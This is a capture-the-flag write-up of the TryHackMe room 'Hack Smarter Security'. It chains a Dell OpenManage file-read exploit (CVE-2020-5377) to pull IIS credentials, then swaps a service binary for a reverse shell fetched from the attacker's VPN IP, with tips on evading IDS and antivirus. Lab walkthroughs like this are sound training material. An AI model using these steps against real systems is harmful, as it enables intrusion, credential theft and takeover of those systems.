TryHackMe - Hack Smarter Security¶
Introduction¶
OS: Windows
Level: Medium
A very simple and straight forward room. Enumeration being the key to get the initial foothold and root.
- Full port scan to find a vulnarable version of Dell OpenManage
- Using existing exploits to bypass authentication and get the file disclosure
- Enumerating IIS default config files to find the web.config file with credentials
- Using the credentials to get the initial foothold
- Privilage Escalation by abusing insecure file permissions and ability to restart the service
Recon¶

First We start of with the nmap scan to find open ports.
Note
This only scans the top 1000 most used ports. To run a full port scan, use the -p- flag.
If you read the description of the room, it warns us to be stealthy and discreet. There might be some sort of Intrusion Detection System (IDS) on the system. But usually unless they're configured properly, they can easily be bypassed by setting our scan to be less aggressive and source port to be 53 (DNS).
┌──(kali㉿kali)-[~/THM/hacksmartersecurity]
└─$ sudo nmap -sC -sV -oN nmap/initial $IP -v --source-port=53
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:d_e:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_ 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: HackSmarterSec
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-15T19:06:05+00:00
|_ssl-date: 2024-03-15T19:06:20+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=hacksmartersec
| Issuer: commonName=hacksmartersec
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-03-14T19:03:00
| Not valid after: 2024-09-13T19:03:00
| MD5: a02c:c722:67e9:ffe1:9d4b:8672:8cfb:287c
|_SHA-1: bf44:d3c2:24e8:eeb3:ef15:29ca:9d55:8a5c:d71b:09e2
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
User¶
FTP¶
Nmap Scan results shows that FTP is open and anonymous login is allowed.

We can login to the FTP server and download the files.
┌──(kali㉿kali)-[~/THM/hacksmartersecurity]
└─$ ftp $IP
Connected to 10.10.78.242.
220 Microsoft FTP Service
Name (10.10.78.242:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
$ ftp> dir
229 Entering Extended Passive Mode (|||49748|)
150 Opening ASCII mode data connection.
06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
06-28-23 03:00PM 1022126 stolen-passport.png
226 Transfer complete.
ftp>
But the files do not contain any useful information.
HTTP¶
The Webserver is running IIS. This seems to be just a static website with no useful information for us. Trying to use gobuster to find any hidden directories does not yield any results either.
Nmap Full Port Scan¶
If a service is running on a non-standard port, it will not be detected by the initial scan. So it's generally a good practice to run a full port scan while you're manually enumerating the services discovered by the initial scan.
Dell OpenManage¶

The full port scan reveals that port 1311 is open.
Accessing the port in the browser https://$IP:1311 shows that it is running Dell OpenManage.

Clicking on About displays the version of the software.
Searching for Openmanage 9.4.0.2 Exploit on Google, We find a article from Rhino Security Labs which explains the vulnerability and provides a python script to exploit it.
I recommend reading the article to understand the vulnerability and how the exploit works.
But in short, The Exploit uses the Manage External Server feature of Dell OpenManage to create a fake openmanage server which yields us a valid session token. This token can then be used to chain with another exploit which allows authenticated users to read any file on the system.
Exploitation¶
Clone the exploit from the github repository
then run the exploit with your VPN IP and the target_IP:Port
┌──(kali㉿kali)-[~/THM/hacksmartersecurity]
└─$ python3 CVE-2020-5377.py
Usage: python CVE-2020-5377.py <yourIP> <targetIP>:<targetPort>
┌──(kali㉿kali)-[~/THM/hacksmartersecurity]

└─$ python3 CVE-2020-5377.py THM_VPN_IP $IP:1311
[-] No server.pem certificate file found. Generating one...
[...SNIP...]
-----
Session: E401471B39695468F3959608200B24A4
VID: 399453460DFB8D1E
$ file > /windows/win.ini
Reading contents of /windows/win.ini:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
file >
Note
You'll probably wait around for a minute for the exploit to complete and get the session token due to unusually slow response from the server.
We can now use this exploit to find the location of web.config file which usually contains the credentials on a IIS webserver.
This Documentation from Microsoft explains the default configuration files of IIS.
We need the location for ApplicationHost.config which stores the paths for all the websites hosted on the server.
from the documentation ApplicationHost.config is located at C:\Windows\System32\inetsrv\config\ApplicationHost.config
$ file > /windows/System32/inetsrv/config/ApplicationHost.config
[...SNIP...]
<sites>
<site name="hacksmartersec" id="2" serverAutoStart="true">
<application path="/" applicationPool="hacksmartersec">
<virtualDirectory path="/" physicalPath="C:\inetpub\wwwroot\hacksmartersec" />
</application>
<bindings>
<binding protocol="http" bindingInformation="*:80:" />
</bindings>
[...SNIP...]
file >
Now that we have the path for the web root directory for hacksmartersec website, we can use the exploit to read the web.config file.
$ file > /inetpub/wwwroot/hacksmartersec/web.config
Reading contents of /inetpub/wwwroot/hacksmartersec/web.config:
<configuration>
<appSettings>
<add key="Username" value="tyler" />
<add key="Password" value="**REDACTED**" />
</appSettings>
<location path="web.config">
<system.webServer>
<security>
<authorization>
<deny users="*" />
</authorization>
</security>
</system.webServer>
</location>
</configuration>
file >

We have a username and password. We can use these credentials to login to the system via SSH or RDP.
Privilege Escalation¶
Logging in using RDP fails. But SSH is open on the server and we can login using the credentials we found.
Antivirus definitions are upto date, so we cannot use auto enumeration tools like winPEAS to find the privesc vector.

Manually looking at the installed programs and services, we find a program named Spoofer is installed.

Checking for file permissions on the folder we see that the BUILTIN\Users group which our user is a part of has Full Control over the folder.
But this is of no unless we can somehow restart the service to take advantage of the permissions.
We do not have permissions to list all the services on the system. But googling for Spoofer Service Exploit nets us a result

now we can query the service details using sc.exe qc command
tyler@HACKSMARTERSEC C:\Program Files (x86)>
PS > sc.exe qc spoofer-scheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Spoofer Scheduler
DEPENDENCIES : tcpip
SERVICE_START_NAME : LocalSystem
we can now replace the binary spoofer-scheduler.exe with a reverse shell and restart the service to get a shell as NT AUTHORITY\SYSTEM
Generating Reverse Shell
You can use whatever you like to generate a reverse shell payload. But note that you'll likely have to encode the payload to bypass the antivirus.
I'll be using reverse_ssh my goto tool for reverse shells.
I won't be covering it's details here as it's not relevant to the room. But I'll make a separate blog post for it later.

- backup the original
spoofer-scheduler.exe - download the reverse shell payload and rename it to
spoofer-scheduler.exe - restart the service
tyler@HACKSMARTERSEC C:\Program Files (x86)\Spoofer>
PS > mv spoofer-scheduler.exe spoofer-scheduler.exe.bak
PS > wget http://VPN_IP:8000/reverse_shell.exe -OutFile spoofer-scheduler.exe
PS > sc.exe stop spoofer-scheduler
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x2
WAIT_HINT : 0x0
PS > sc.exe start spoofer-scheduler
SERVICE_NAME: spoofer-scheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2988
FLAGS :


And we get a shell as NT AUTHORITY\SYSTEM